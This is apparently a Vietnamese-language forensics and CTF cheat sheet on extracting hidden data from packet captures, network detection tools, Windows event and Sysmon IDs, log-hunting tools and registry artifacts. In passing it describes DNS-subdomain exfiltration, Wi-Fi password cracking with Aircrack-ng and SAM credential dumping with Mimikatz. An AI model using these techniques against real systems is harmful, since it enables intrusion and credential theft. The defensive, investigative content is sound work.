**Flags**

`tshark -r abnormal_illegal.pcapng -T fields -e 'tcp.flags.str' 'ip.addr==192.168.237.149'| sort | uniq -c`

`tshark -r abnormal_illegal.pcapng -Y "tcp.flags.syn==1 and tcp.flags.fin==1" -T fields -e tcp.flags`

![image](https://github.com/user-attachments/assets/791805e2-f60c-4193-9e2f-62a7ef6b6300)

![image](https://github.com/user-attachments/assets/f44c2208-35c7-4229-8170-4876354ebd49)

<details>

<summary>Python code to convert flags to binary</summary>

```
   flag_mapping = {"0x0003": "00", "0x0007": "01", "0x000b": "10", "0x000f": "11"}

# Extract flags from tshark output
flags = open("flags.txt", "r").readlines()  # Your actual flag data here
flags = [flag.strip() for flag in flags]

binary = "".join(flag_mapping[flag] for flag in flags)
print(binary)

def binary_to_ascii(binary_string):
    # Split the binary string into chunks of 8 bits
    ascii_chars = [binary_string[i:i+8] for i in range(0, len(binary_string), 8)]

    # Convert each chunk of 8 bits into its ASCII character
    ascii_string = ''.join([chr(int(b, 2)) for b in ascii_chars])

    return ascii_string

print('')

# Convert to ASCII
ascii_result = binary_to_ascii(binary)

# Print the result
print(ascii_result)

```

</details>

#### DNS

**Subdomains**

Ví dụ tấn công phổ biến: Kẻ tấn công sử dụng tên truy vấn DNS (subdomains) để encode dữ liệu và gửi ra ngoài. Ví dụ, các yêu cầu có thể trông như data1.malicious-domain.com, data2.malicious-domain.com, v.v., trong đó data1, data2, và các phần khác chứa các mảnh của dữ liệu đang được exfiltrate.

Chú ý một loạt DNS traffic kỳ lạ

![image](https://github.com/user-attachments/assets/3d1ff9c0-961c-4d39-99db-d2b84190f3c1)

Sử dụng tshark để trích xuất và làm sạch

```
tshark -q -r shark2.pcapng -Y "ip.dst == 18.217.1.57 && dns.qry.name" -T fields -e dns.qry.name | cut -d'.' -f1 | uniq | tr -d '\n'
```

![image](https://github.com/user-attachments/assets/2198ee96-c378-4b63-8035-f555cec1f83a)

#### HTTP

**Cookies**

![image](https://github.com/user-attachments/assets/eebdd233-ce84-445f-b4a6-abe3c976debd)

```
tshark -r httpcookies.pcapng -Y "http.cookie" -T fields -e http.cookie | sed 's/Session=//g' | tr -d '\n' | base64 -d | tail > flag.txt
```

![image](https://github.com/user-attachments/assets/4ed4d6fa-4913-4a27-819d-61c8800cc2fd)

### Tshark

Đôi khi việc trích xuất dữ liệu từ pcap là hữu ích, điều này có thể được thực hiện với tshark

```
tshark -r capture.pcapng -T fields -e data -Y "!(_ws.expert) && ip.src == 172.17.0.2 && ip.src!=172.17.0.3" > output
```

### Suricata

Suricata xuất sắc trong việc phân tích toàn diện network traffic, tỉ mỉ tìm kiếm các dấu hiệu tiềm ẩn của hoạt động độc hại trong dữ liệu PCAP. Sức mạnh của nó nằm ở khả năng đánh giá kỹ lưỡng trạng thái mạng của chúng ta và đi sâu vào chi tiết của các giao dịch application-layer riêng lẻ trong PCAP capture. Hiệu quả của Suricata phụ thuộc rất nhiều vào một bộ quy tắc được tinh chỉnh tốt.

![image](https://github.com/dbissell6/DFIR/assets/50979196/ba264e57-bcac-4868-9090-b0f69ff961d0)

#### Rules

Quy tắc mẫu

```
alert http any any -> any any (msg:"Investigate suspicious connections, possible Dridex infection"; sid:2200073; rev:2;)
alert http any any -> any any (msg:"Suspicious JavaScript function, possible Dridex infection";  content:""; file_data;  sid:10000005;)
```

<https://docs.suricata.io/en/suricata-6.0.0/rules/intro.html>

### Network Miner

NetworkMiner là một công cụ phân tích forensic mạng nổi tiếng, được thiết kế đặc biệt để phân tích cú pháp và diễn giải network traffic được đóng gói trong file PCAP. Nó xuất sắc trong việc trích xuất file từ network traffic, xác định host, và cung cấp khả năng fingerprinting OS thụ động. Với giao diện thân thiện với người dùng, nó cung cấp cái nhìn tổng thể về các tương tác mạng, khiến nó trở thành công cụ được yêu thích trong số các chuyên gia digital forensics và incident response.

Lấy thông tin cho các file từ việc truyền

![image](https://github.com/dbissell6/DFIR/assets/50979196/ad029d04-3e6c-46c1-8e73-340c97f2c01b)

### Zui

Ứng dụng desktop "Zui", một phần của Brim, cho phép người dùng điều hướng và thao tác hiệu quả các data lake có cấu trúc siêu, thúc đẩy trải nghiệm dữ liệu trực quan và hợp lý hơn.

Zed là một loại data model và format mới kết hợp những điều tốt nhất của logs, Avro, và columnar data. Thay vì nghiêm ngặt dựa trên hàng hoặc cột, Zed cung cấp một format có cấu trúc siêu cho phép người dùng truy vấn và phân tích dữ liệu hiệu quả

Truy vấn theo số alert

![image](https://github.com/dbissell6/DFIR/assets/50979196/4970333b-86bf-4254-9ab7-2e87a8b0a3a1)

![image](https://github.com/dbissell6/DFIR/assets/50979196/be9cea62-88cd-403e-addb-4f3d8fce0bbf)

### Snort

Hoạt động như một packet logger hoặc sniffer tương tự như Suricata, cho phép kiểm tra toàn diện network traffic. Khả năng của Snort trong việc xác định và ghi log tất cả các hoạt động trong PCAP traffic cung cấp cái nhìn sâu sắc về tình hình và logs chi tiết của các giao dịch application layer trong dữ liệu PCAP.

![image](https://github.com/dbissell6/DFIR/assets/50979196/1759bfdf-92b8-4a5d-88fa-45b2e179c383)

![image](https://github.com/dbissell6/DFIR/assets/50979196/77e0b1c2-cfb3-45d3-8032-a1f5609259bc)

<https://docs.snort.org/>

#### Rules

Có thể chỉ định rules trong

```
/root/snorty/etc/snort/snort.lua
```

![image](https://github.com/dbissell6/DFIR/assets/50979196/b1c34229-6cea-4166-bbf4-1fe91b7c1821)

Tương tự như suricata, nhưng không giống nhau. <https://docs.suricata.io/en/latest/rules/differences-from-snort.html>

```
sudo snort -c /root/snorty/etc/snort/snort.lua --daq-dir /usr/local/lib/daq -r capture.pcapng
```

`-A cmg` hiển thị thông tin alert cùng với packet header và payload.

`-R /home/ViviG/local.rules` Tải các rules không tìm thấy trong .lua

-c configuration file --daq data acquistion

### Zeek

Tóm lại, Zeek được tối ưu hóa để diễn giải network traffic và tạo logs dựa trên traffic đó. Nó không được tối ưu hóa cho việc khớp byte, và người dùng tìm kiếm các phương pháp phát hiện signature sẽ được phục vụ tốt hơn bằng cách thử các hệ thống phát hiện xâm nhập như Suricata. Zeek cũng không phải là một protocol analyzer theo nghĩa của Wireshark, tìm cách mô tả mọi thành phần của network traffic ở mức frame, hoặc một hệ thống để lưu trữ traffic dưới dạng packet capture (PCAP). Rather, Zeek sits at the “happy medium” representing compact yet high fidelity network logs, generating better understanding of network traffic and usage.

![image](https://github.com/dbissell6/DFIR/assets/50979196/32b3af92-cb32-4e1d-a12b-7dff2aa98f48)

![image](https://github.com/dbissell6/DFIR/assets/50979196/60722e91-6894-49b6-a0a9-d43f7f8bbe44)

```
/usr/local/zeek/bin/zeek -C -r ../pcaps/psexec_pth_download_meterpreter.pcap
```

#### Zeek Cut

Lấy các cột

![image](https://github.com/dbissell6/DFIR/assets/50979196/a7344d61-e8f4-4f4e-9fa0-d2edffc540cf)

<https://docs.zeek.org/en/stable/examples/index.html>

### Aircrack-ng

Aircrack-ng là một công cụ mạnh mẽ để phân tích WiFi packet capture và có thể được sử dụng để crack nhiều loại encryption key khác nhau được sử dụng để bảo vệ WiFi network traffic. Một số encryption key mà Aircrack-ng có thể crack bao gồm WEP (Wired Equivalent Privacy), WPA (Wi-Fi Protected Access), và WPA2 (Wi-Fi Protected Access II).

Crack mật khẩu wifi

![Pasted image 20230222082539](https://user-images.githubusercontent.com/50979196/221450312-2ecdfc1e-9086-4434-b7c8-e82bfee254ca.png)

### JA3

JA3 là một phương pháp để tạo fingerprint của SSL/TLS client dựa trên các thuộc tính cụ thể của quá trình TLS handshake. Nó tạo ra một MD5 hash của việc nối SSL version, cipher được chấp nhận, danh sách extension, elliptic curve, và elliptic curve point format, tạo ra một định danh duy nhất cho SSL/TLS profile của client. Kỹ thuật fingerprinting này hữu ích để xác định, theo dõi và tương quan các client độc hại hoặc giao tiếp malware qua các kênh đã mã hóa.

<https://github.com/salesforce/ja3>

Nhập pcap tìm kiếm IP có vấn đề.

![image](https://github.com/dbissell6/DFIR/assets/50979196/36583c54-2682-4e33-8f25-748c874f1fe8)

## Logs + Registry + Artifacts

### Giới thiệu

Logs tương tự như pcaps ở chỗ chúng là một danh sách dài các sự kiện.

Trong một số trường hợp, logs có thể chứa các tham chiếu đến files hoặc dữ liệu nhị phân, nhưng dữ liệu thực tế không được lưu trữ trong chính log đó. Ví dụ, một security log có thể chứa một mục cho biết rằng một file đã được tạo hoặc xóa, nhưng file thực tế không được lưu trữ trong log. Ở đây những thứ như powershell commands rất đáng nghi.

Nhiệm vụ

* Phân tích log files để xác định nguyên nhân của sự cố hệ thống, phát hiện vi phạm bảo mật, hoặc khôi phục files đã xóa.
* Xác định và trích xuất thông tin quan trọng, chẳng hạn như mật khẩu, địa chỉ email, hoặc số thẻ tín dụng.

Kiến thức

* Hiểu biết về các định dạng và loại logs, chẳng hạn như system logs, application logs, và security logs.
* Nhận thức về các kỹ thuật và mẫu tấn công phổ biến, chẳng hạn như SQL injection, cross-site scripting (XSS), và phishing attacks.
* Kiến thức về các chỉ số thỏa hiệp phổ biến (IoCs), chẳng hạn như địa chỉ IP, tên miền, file hashes, và user agent strings.
* Khả năng xác định các mục log bất thường, chẳng hạn như nhiều lần đăng nhập thất bại từ cùng một địa chỉ IP, hoặc các mẫu truy cập file bất thường.

### Windows Logs

Các loại chính của Event Viewer (EVTX) logs trong Windows là:

1. System: Log này chứa thông tin về các sự kiện cấp hệ thống, chẳng hạn như khởi động và tắt hệ thống, sự kiện phần cứng, và sự kiện driver.
2. Application: Log này chứa thông tin về các sự kiện được tạo bởi applications và services, chẳng hạn như application crashes, cài đặt và gỡ bỏ application, và sự kiện bắt đầu và dừng service.
3. Security: Log này chứa thông tin về các sự kiện liên quan đến bảo mật, chẳng hạn như sự kiện đăng nhập và đăng xuất, sự kiện sử dụng đặc quyền, và sự kiện audit.
4. Setup: Log này chứa thông tin về các sự kiện setup, chẳng hạn như cài đặt và gỡ bỏ các thành phần Windows và updates.
5. Forwarded Events: Log này chứa thông tin về các sự kiện đã được chuyển tiếp từ các máy tính khác trong mạng đến máy tính local.
6. SYSMON: Không phải tất cả hosts đều tạo ra những thứ này theo mặc định, nếu có, đây là nơi tốt để bắt đầu.

### Lấy logs từ máy windows

Kiểm tra các logs có sẵn.

```
Get-WinEvent -ListLog * | Select-Object LogName, RecordCount, IsClassicLog, IsEnabled, LogMode, LogType | Format-Table -AutoSize
```

Cũng được lưu trữ tại

```
C:\Windows\System32\winevt\logs
```

### Windows Logs EventId - Description

| EventId  | Mô tả                                                                                         |
| -------- | --------------------------------------------------------------------------------------------- |
| **1102** | Audit log đã được xóa                                                                         |
| **4104** | PowerShell script block logging                                                               |
| **4624** | Đăng nhập tài khoản thành công                                                                |
| **4625** | Đăng nhập tài khoản thất bại                                                                  |
| **4648** | Đăng nhập sử dụng thông tin xác thực rõ ràng                                                  |
| **4634** | Một tài khoản đã đăng xuất                                                                    |
| **4688** | Một process mới đã được tạo                                                                   |
| **4670** | Quyền trên một object đã được thay đổi                                                        |
| **4697** | Một service đã được cài đặt trên hệ thống                                                     |
| **4698** | Một scheduled task đã được tạo                                                                |
| **4699** | Một scheduled task đã được xóa                                                                |
| **4700** | Một scheduled task đã được kích hoạt                                                          |
| **4701** | Một scheduled task đã được vô hiệu hóa                                                        |
| **4702** | Một scheduled task đã được cập nhật                                                           |
| **4719** | System audit policy đã được thay đổi                                                          |
| **4720** | Một tài khoản người dùng đã được tạo                                                          |
| **4722** | Một tài khoản người dùng đã được kích hoạt                                                    |
| **4723** | Một người dùng đã cố gắng thay đổi password của tài khoản                                     |
| **4724** | Đã có một nỗ lực đặt lại password của tài khoản                                               |
| **4725** | Một tài khoản người dùng đã được vô hiệu hóa                                                  |
| **4726** | Một tài khoản người dùng đã được xóa                                                          |
| **4727** | Một security-enabled global group đã được tạo                                                 |
| **4728** | Một thành viên đã được thêm vào security-enabled global group                                 |
| **4729** | Một thành viên đã được loại bỏ khỏi security-enabled global group                             |
| **4732** | Một thành viên đã được thêm vào security-enabled local group                                  |
| **4733** | Một thành viên đã được loại bỏ khỏi security-enabled local group                              |
| **4738** | Một tài khoản người dùng đã được thay đổi                                                     |
| **4740** | Một tài khoản người dùng đã bị khóa                                                           |
| **4767** | Một tài khoản người dùng đã được mở khóa                                                      |
| **4771** | Kerberos pre-authentication thất bại                                                          |
| **4776** | Domain controller đã cố gắng xác thực thông tin đăng nhập cho tài khoản (NTLM authentication) |
| **4798** | Thành viên local group của người dùng đã được liệt kê                                         |
| **4799** | Thành viên security-enabled local group đã được liệt kê                                       |
| **4826** | Boot configuration data đã được tải                                                           |
| **4902** | Bảng Per-user audit policy đã được tạo                                                        |
| **4904** | Đã có một nỗ lực đăng ký security event source                                                |
| **4905** | Đã có một nỗ lực hủy đăng ký security event source                                            |
| **4912** | Per-user audit policy đã được thay đổi                                                        |
| **4964** | Các nhóm đặc biệt đã được gán cho một lần đăng nhập mới                                       |
| **5024** | Windows Firewall Service đã khởi động                                                         |
| **5025** | Windows Firewall Service đã dừng                                                              |
| **5033** | Windows Firewall Driver đã khởi động                                                          |
| **5037** | Windows Firewall Driver đã phát hiện lỗi runtime nghiêm trọng, đang kết thúc                  |
| **5058** | Key file operation                                                                            |
| **5059** | Key migration operation                                                                       |
| **5061** | Cryptographic operation                                                                       |
| **5062** | Một kernel-mode cryptographic self-test đã được thực hiện                                     |
| **5095** | Cài đặt Windows Firewall để cho phép hoặc từ chối một ứng dụng đã thay đổi                    |
| **5124** | Một security setting đã được cập nhật trên OCSP Responder Service                             |
| **5156** | Windows Filtering Platform đã cho phép một kết nối                                            |
| **5157** | Windows Filtering Platform đã chặn một kết nối                                                |
| **7001** | Service start operations                                                                      |
| **7022** | Service bị treo khi khởi động                                                                 |
| **7045** | Một service đã được cài đặt trên hệ thống                                                     |

### Sysmon EventId - Description

```
Event ID 1: Tạo process
Event ID 2: Một process đã thay đổi thời gian tạo file
Event ID 3: Network connection
Event ID 4: Trạng thái service Sysmon đã thay đổi
Event ID 5: Process đã kết thúc
Event ID 6: Driver đã được tải
Event ID 7: Image đã được tải
Event ID 8: CreateRemoteThread
Event ID 9: RawAccessRead
Event ID 10: ProcessAccess
Event ID 11: FileCreate
Event ID 12: RegistryEvent (Tạo và xóa object)
Event ID 13: RegistryEvent (Value Set)
Event ID 14: RegistryEvent (Key và Value Rename)
Event ID 15: FileCreateStreamHash
Event ID 16: ServiceConfigurationChange
Event ID 17: PipeEvent (Pipe Created)
Event ID 18: PipeEvent (Pipe Connected)
Event ID 19: WmiEvent (Phát hiện hoạt động WmiEventFilter)
Event ID 20: WmiEvent (Phát hiện hoạt động WmiEventConsumer)
Event ID 21: WmiEvent (Phát hiện hoạt động WmiEventConsumerToFilter)
Event ID 22: DNSEvent (DNS query)
Event ID 23: FileDelete (File Delete archived)
Event ID 24: ClipboardChange (Nội dung mới trong clipboard)
Event ID 25: ProcessTampering (Thay đổi process image)
Event ID 26: FileDeleteDetected (File Delete logged)
Event ID 27: FileBlockExecutable
Event ID 28: FileBlockShredding
Event ID 29: FileExecutableDetected
Event ID 255: Error


Sysmon sử dụng các phiên bản viết tắt của tên Registry root key, với các ánh xạ sau:
Key name 	Abbreviation
HKEY_LOCAL_MACHINE 	HKLM
HKEY_USERS 	HKU
HKEY_LOCAL_MACHINE\System\ControlSet00x 	HKLM\System\CurrentControlSet
HKEY_LOCAL_MACHINE\Classes 	HKCR

```

di chuyển Chuyển đổi format thời gian windows

```
https://www.epochconverter.com/ldap
```

### Phân tích từ Windows

#### Event Viewer

Windows Event Viewer là một công cụ quản trị tích hợp trong hệ điều hành Microsoft Windows cung cấp cái nhìn tổng hợp về event logs được tạo ra bởi các thành phần hệ thống và applications.

![image](https://github.com/dbissell6/DFIR/assets/50979196/e4afe9ed-8fca-4171-b88c-6a7d17f43bfd)

![image](https://github.com/dbissell6/DFIR/assets/50979196/8f0e2554-91f2-4210-a9dc-a9c20826673b)

Lọc Current Log.

![image](https://github.com/dbissell6/DFIR/assets/50979196/19dd3dc2-13f7-4016-a436-b8447bcbc95f)

XML query

![image](https://github.com/dbissell6/DFIR/assets/50979196/cf24cb3a-35e1-4e22-8bdb-e2a324f9334e)

```
<QueryList>
  <Query Id="0" Path="file://C:\Users\Blue\htb_interview\Microsoft-Windows-Sysmon%254Operational.evtx">
    <Select Path="file://C:\Users\Blue\htb_interview\Microsoft-Windows-Sysmon%254Operational.evtx">
      *[System[(EventID=1 or EventID=3)]]
    </Select>
  </Query>
</QueryList>
```

Tìm. Tìm kiếm chuỗi

![image](https://github.com/dbissell6/DFIR/assets/50979196/dc88619d-12c1-4789-b756-69e232d5b933)

#### EvtxECmd

Event Log Explorer Command

![image](https://github.com/dbissell6/DFIR/assets/50979196/84b738a7-cfd0-4d46-ae75-dd55f3a7fcee)

![image](https://github.com/dbissell6/DFIR/assets/50979196/b17ca80b-720b-4b98-8791-ae6049a2b96d)

![image](https://github.com/dbissell6/DFIR/assets/50979196/f2ae4c77-a5da-4359-9ea8-5ea808b7e358)

#### Log Parser 2.2

Log Parser 2.2 là một công cụ mạnh mẽ, linh hoạt được phát triển bởi Microsoft cho phép người dùng trích xuất thông tin liên quan từ nhiều loại log files khác nhau sử dụng cú pháp giống SQL.

![image](https://github.com/dbissell6/DFIR/assets/50979196/17bbf96f-132e-4e0e-8350-5c9f6f702cae)

![image](https://github.com/dbissell6/DFIR/assets/50979196/b2f4e3d0-5203-4894-862b-c8223483d953)

#### Log Lizard

Log Lizard là một công cụ phân tích logs nâng cao được thiết kế để đơn giản hóa quá trình duyệt, tìm kiếm và phân tích log files. Với giao diện người dùng đồ họa trực quan và backend xử lý mạnh mẽ, Log Lizard giúp người dùng dễ dàng đi sâu vào dữ liệu logs phức tạp. Có thể tạo visualizations.

![image](https://github.com/dbissell6/DFIR/assets/50979196/eb1feb17-9acb-4723-b25e-74fe91ced55e)

Truy vấn tương tự cho Log Parser 2.2

![image](https://github.com/dbissell6/DFIR/assets/50979196/f533d1f1-6078-4351-8b38-b7420ac0cb98)

#### Powershell scripts

Tìm kiếm một từ khóa trong thư mục chứa evtxs

```
# Define the directory containing EVTX files
$evtxDirectory = "C:\Tools\chainsaw\EVTX-ATTACK-SAMPLES\Lateral Movement"

# Define the keyword filter for the network share path
$keywordFilter = "\\*\PRINT"

# Loop through each EVTX file in the directory
Get-ChildItem -Path $evtxDirectory -Filter *.evtx | ForEach-Object {
    $evtxFile = $_.FullName

    # Search the EVTX file for events matching the keyword filter
    $events = Get-WinEvent -Path $evtxFile | Where-Object { $_.Message -like "*$keywordFilter*" }

    # If events are found, output the file name and event details
    if ($events.Count -gt 0) {
        Write-Host "Events found in $($evtxFile):"
        $events | ForEach-Object {
            Write-Host "File Name: $($evtxFile)"
            Write-Host "Time: $($_.TimeCreated)"
            Write-Host "Message: $($_.Message)"
            Write-Host "---"
        }
    }
}
```

Get-WinEvent filter theo ID

![image](https://github.com/dbissell6/DFIR/assets/50979196/71f6c55d-ecca-4132-82c5-ef460a147bb7)

#### DeepBlue

Framework mã nguồn mở để tự động phân tích evtx logs và tìm kiếm các hoạt động độc hại.

![image](https://github.com/dbissell6/DFIR/assets/50979196/6d318518-5edb-4b7d-ac55-1dd1c1248f99)

![image](https://github.com/dbissell6/DFIR/assets/50979196/e48cc810-2e27-4b01-9524-b7875ad47fcc)

### Phân tích từ Linux

#### evtx\_dump

Xuất ra một json

<https://github.com/omerbenamram/evtx>

![image](https://github.com/dbissell6/DFIR/assets/50979196/9b232f8a-a3ab-4734-8924-bab9d41bb8a6)

![image](https://github.com/dbissell6/DFIR/assets/50979196/7e688bb3-fc1f-42d8-b690-9ffb0a0a818c)

**Sử dụng jq để surf**

Công cụ jq cực kỳ linh hoạt để phân tích và thao tác dữ liệu JSON.

Xem record đầu tiên

![image](https://github.com/dbissell6/DFIR/assets/50979196/ca487e30-c370-4c57-af3f-cdc214ce3a78)

Lọc các records với eventID 4624

![image](https://github.com/dbissell6/DFIR/assets/50979196/3e2d8c45-9ff0-4d67-8345-3f6a63fa68e7)

Kiểm tra tổng số lần xuất hiện

![image](https://github.com/dbissell6/DFIR/assets/50979196/54b0afbb-c314-4bf3-8b1a-ee02c72471f6)

Xem số lần xuất hiện của target usernames sau khi lọc

![image](https://github.com/dbissell6/DFIR/assets/50979196/5e3fbe3a-db19-40fb-905b-a75d0de284dd)

Ví dụ cuối

![image](https://github.com/dbissell6/DFIR/assets/50979196/740e5000-f176-40e9-9fec-65a657f5eebc)

#### .EVTX\_dump python

Chúng có thể được phân tích bằng evtx\_dump.py để xuất ra xml.

![Pasted image 20221029120345](https://user-images.githubusercontent.com/50979196/221450336-c3adc6da-3d0c-4d3d-8c7a-25fd5a349135.png)

![image](https://user-images.githubusercontent.com/50979196/221738025-e0593c2b-363f-4f79-84ca-1efc09cf9345.png)

#### Chainsaw

Chainsaw là một công cụ giao diện command-line có thể được sử dụng để phân tích log files được tạo ra bởi nhiều applications và systems khác nhau. Nó cung cấp một cách hiệu quả để điều hướng qua các log files lớn và hỗ trợ khả năng filtering và searching. CLI Chainsaw cũng có thể được sử dụng để phân tích và tương quan các log entries từ các nguồn khác nhau, cho phép phân tích toàn diện hơn về hành vi hệ thống.

![Pasted image 20230320145917](https://user-images.githubusercontent.com/50979196/229359837-e8573f3a-9f92-4db4-9f16-75ae988cebcc.png)

![image](https://github.com/dbissell6/DFIR/assets/50979196/be6ed469-0ee9-4b40-80b4-a0068ad7a2d0)

Đối với nhiều điều kiện

`./chainsaw search -t 'Event.EventData.ProcessId: =4' -t 'Event.System.EventID: =18' ~/Desktop/Tracer/Tracer/C/Windows/System32/winevt/logs/*`

To và From với tau

`~/Tools/chainsaw/chainsaw search -t 'Event.System.EventID: =4688' C/Windows/System32/winevt/logs/* --timestamp 'Event.System.TimeCreated_attributes.SystemTime' --from '2025-08-24T22:50:57' --to '2025-08-24T23:55:00' --timezone 'UTC' --skip-errors`

**sigma**

Sigma là một tiêu chuẩn mở và chung để định nghĩa các mẫu logs và phát hiện. Nó cung cấp một cách có cấu trúc để mô tả các mẫu logs ở định dạng YAML có thể đọc được. Các mẫu này sau đó có thể được chuyển đổi thành nhiều truy vấn công cụ SIEM (Security Information and Event Management) khác nhau hoặc detection rules để xác định các mối đe dọa bảo mật tiềm tàng hoặc sự cố dựa trên dữ liệu logs.

Sử dụng hunt(+ sigma, rules, mappings)

![image](https://github.com/dbissell6/DFIR/assets/50979196/3ac4f54d-57a8-437a-b801-7e0b9b242342)

![image](https://github.com/dbissell6/DFIR/assets/50979196/8262311b-64ac-4579-96a8-ffc5ebd80d77)

Thêm một level để giúp filter events

```
./chainsaw hunt -s sigma -r rules -m mappings/sigma-event-logs-all.yml /home/kali/Desktop/Tracer/Tracer/C/Windows/System32/winevt/logs --skip-errors --level high
```

Sử dụng from và to (filtering time)

![image](https://github.com/dbissell6/DFIR/assets/50979196/296b4957-0f93-4db2-a27a-eb19333d16ed)

Xuất ra csv

![image](https://github.com/dbissell6/DFIR/assets/50979196/e030de8f-7ba8-44d5-b602-84644db9c256)

**sigmac**

Sigmac nhận Sigma rules làm đầu vào và chuyển đổi chúng thành các định dạng truy vấn cho nhiều Tools, giải pháp quản lý logs và hệ thống security information and event management (SIEM) khác nhau.

Tạo một truy vấn cho powershell từ một sigma rule.

![image](https://github.com/dbissell6/DFIR/assets/50979196/88c95b5c-53a0-4f4a-a3af-e6013e28c1d7)

```
python sigmac -t powershell 'C:\Tools\chainsaw\sigma\rules\windows\file\file_access\file_access_win_credential_manager_stealing.yml'
```

Truy vấn tương tự cho splunk

![image](https://github.com/dbissell6/DFIR/assets/50979196/1096596d-b79e-47a5-b82b-0ae1db3ea5aa)

### Registry

Windows registry là một cơ sở dữ liệu phân cấp lưu trữ các cài đặt cấu hình và tùy chọn cho hệ điều hành Windows và các applications đã cài đặt khác. Trong một CTF, registry có thể là một nguồn thông tin có giá trị cho các nhà phân tích forensic, vì nó chứa chi tiết về applications đã cài đặt, tài khoản người dùng, cài đặt hệ thống và nhiều hơn nữa.

Persistence là một kỹ thuật được sử dụng bởi kẻ tấn công để duy trì quyền truy cập vào một hệ thống đã bị xâm phạm, ngay cả sau khi hệ thống đã được khởi động lại hoặc các biện pháp phòng thủ khác đã được thực hiện. Windows registry là một vị trí phổ biến cho kẻ tấn công thiết lập persistence, vì nó cung cấp một vị trí tập trung để lưu trữ các cài đặt cấu hình có thể được thực thi tự động khi khởi động hệ thống hoặc các sự kiện trigger khác.

Kẻ tấn công có thể sử dụng nhiều kỹ thuật khác nhau để thiết lập persistence thông qua registry, bao gồm thêm hoặc sửa đổi registry keys hoặc values, tạo scheduled tasks, hoặc cài đặt malicious services. Bằng cách làm như vậy, họ có thể đảm bảo rằng mã độc hại của họ sẽ thực thi mỗi khi hệ thống khởi động, cho phép họ duy trì quyền truy cập và tiếp tục thực hiện các mục tiêu của họ.

Xác định và phân tích registry keys liên quan đến persistence có thể là một phần quan trọng của thử thách. Điều này có thể bao gồm tìm kiếm các keys hoặc values đáng nghi hoặc bất thường, kiểm tra nội dung của các cơ chế persistence đã biết (chẳng hạn như scheduled tasks), hoặc sử dụng các công cụ và kỹ thuật chuyên biệt để xác định và phân tích các phương pháp persistence ẩn hoặc được làm rối.

#### Registry Editor

Ứng dụng Windows gốc để xem registry.

![image](https://github.com/dbissell6/DFIR/assets/50979196/103b92ac-203b-4e51-b159-5d49e799be01)

#### Hive

Hive files là một thành phần quan trọng của Windows Registry, chứa thông tin hệ thống quan trọng và thông tin người dùng cụ thể.

SAM hive file chứa thông tin tài khoản người dùng như mật khẩu đã hash, timestamps đăng nhập và thông tin nhóm. SYSTEM hive file cung cấp thông tin về thời gian thực thi file, thiết bị USB đã kết nối và thông tin hệ thống như múi giờ local và thời gian tắt máy cuối cùng. SOFTWARE hive file chứa thông tin về cả user và system software, bao gồm phiên bản và build hệ điều hành, kết nối mạng và thiết bị input/output. SECURITY hive file chứa thông tin về các biện pháp bảo mật và policies được áp dụng cho hệ thống.

Một công cụ thường được sử dụng để trích xuất mật khẩu từ SAM hive file là Mimikatz. Nó cũng có thể được sử dụng để trích xuất thông tin nhạy cảm khác từ hive files, như cached credentials và stored certificates.

Để chạy Mimikatz thành công và trích xuất thông tin nhạy cảm từ hive files, thường cần quyền administrative-level. Điều này là do Mimikatz hoạt động bằng cách inject chính nó vào memory space của các processes đang chạy và truy cập thông tin nhạy cảm thường chỉ có sẵn cho privileged users.

<https://github.com/dbissell6/Shadow\\_Stone/blob/main/RedBook/5-Privilege%20Escalation/Windows.md#hklmsam>

User-specific hive files bao gồm Amcache.hve file, chứa thông tin về application executables (Recently ran), như full path, size và SHA-1 hashes của chúng. Ntuser.dat file chứa thông tin về autostart applications, files được truy cập gần đây và thời gian thực thi cuối cùng của applications. UsrClass.dat file chứa thông tin về user-specific shellbags.

#### Registry Explorer

Registry Explorer là một công cụ được phát triển bởi Eric Zimmerman. Nó cho phép người dùng kiểm tra nội dung của Windows registry files một cách toàn diện.

Sử dụng Tools -> Find

![image](https://github.com/dbissell6/DFIR/assets/50979196/0893e121-3aee-4152-bb2e-0455306faa56)

#### reglookup

![image](https://github.com/user-attachments/assets/05dda3df-4da0-4ef0-8730-d565906bda30)

#### regshell

Công cụ CLI cho phép duyệt registry.

![image](https://github.com/dbissell6/DFIR/assets/50979196/53163a8d-9521-4638-a0be-d63985e80fa6)

![image](https://github.com/dbissell6/DFIR/assets/50979196/dfeab73f-8a4b-4f38-a8e7-35710476c1f6)

![image](https://github.com/dbissell6/DFIR/assets/50979196/efd52960-936f-40bc-91d0-fefb696db125)

#### RegRipper

RegRipper là một công cụ mã nguồn mở phổ biến được sử dụng để trích xuất và phân tích thông tin từ Windows registry. RegRipper có thể được sử dụng để nhanh chóng và hiệu quả trích xuất các artifacts chính từ registry, bao gồm thông tin user và account, software đã cài đặt, cài đặt mạng và nhiều hơn nữa.

RegRipper hoạt động bằng cách áp dụng một loạt các plugins được định nghĩa trước hoặc "rippers" cho registry, mỗi plugin được thiết kế để trích xuất các loại thông tin cụ thể. Thiết kế modular này cho phép người dùng dễ dàng tùy chỉnh và mở rộng chức năng của RegRipper, điều chỉnh nó theo nhu cầu forensic cụ thể của họ.

RegRipper có thể là một công cụ mạnh mẽ để phân tích hệ thống Windows và xác định các vấn đề bảo mật tiềm tàng. Bằng cách sử dụng RegRipper để trích xuất và phân tích dữ liệu registry, để có những hiểu biết sâu sắc về hoạt động bên trong của hệ thống và xác định các indicators of compromise (IOCs) tiềm tàng hoặc persistence mechanisms.

Để sử dụng tất cả plugins (Một điều khó chịu là đôi khi binary sẽ không hoạt động trừ khi bạn thêm một khoảng trắng hoặc 2 khoảng trắng sau -a)

![image](https://github.com/user-attachments/assets/962f0825-adc3-4494-a377-36a6b4f034c5)

Cũng có thể đoán loại hive file

```
-g
```

Liệt kê tất cả plugins

```
-l
```

#### Các Registry Path quan trọng cho Phân tích Forensic

| Registry Path                                                                | Mô tả                           |
| ---------------------------------------------------------------------------- | ------------------------------- |
| HKLM\SYSTEM\CurrentControlSet\Control\ComputerName                           | Computer name                   |
| HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall                     | Installed software              |
| HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs           | Recent documents                |
| HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSaveMRU | Recently opened/saved files     |
| HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU               | Run history                     |
| HKLM\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters                      | Network configuration           |
| HKCU\Software\Microsoft\Internet Explorer\TypedURLs                          | Typed URLs in Internet Explorer |
| HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings             | Internet settings               |
